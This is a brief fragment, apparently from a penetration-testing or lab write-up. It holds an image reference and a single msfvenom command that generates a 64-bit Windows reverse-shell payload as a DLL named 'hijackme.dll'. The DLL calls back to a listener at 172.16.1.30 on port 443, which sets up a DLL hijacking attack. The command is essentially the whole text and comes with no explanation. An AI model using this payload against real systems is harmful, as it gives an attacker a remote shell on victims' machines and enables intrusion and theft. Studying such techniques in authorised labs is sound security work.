 msfvenom -p windows/x64/shell_reverse_tcp LHOST=172.16.1.30 LPORT=443 -a x64 --platform Windows -f dll -o hijackme.dll